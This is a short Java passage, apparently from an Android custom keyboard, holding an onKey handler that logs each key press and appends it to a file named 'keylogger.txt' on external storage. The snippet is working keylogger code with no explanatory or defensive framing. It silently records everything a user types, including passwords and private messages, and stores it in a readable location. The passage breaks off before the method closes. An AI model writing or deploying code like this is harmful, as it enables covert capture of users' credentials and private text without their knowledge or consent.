 public void onKey(int primaryCode, int[] keyCodes) {
String keypress = String.valueOf((char)primaryCode);
Log.d("Key Pressed",keypress);
try{
String SDCARD = Environment.getExternalStorageDirectory().getAbsolutePath();
String FILENAME = "keylogger.txt";
File outfile = new File(SDCARD+File.separator+FILENAME);
FileOutputStream fos = new FileOutputStream(outfile,true);
fos.write(keypress.getBytes());
fos.close();
}catch(Exception e) {
Log.d("EXCEPTION",e.getMessage());
}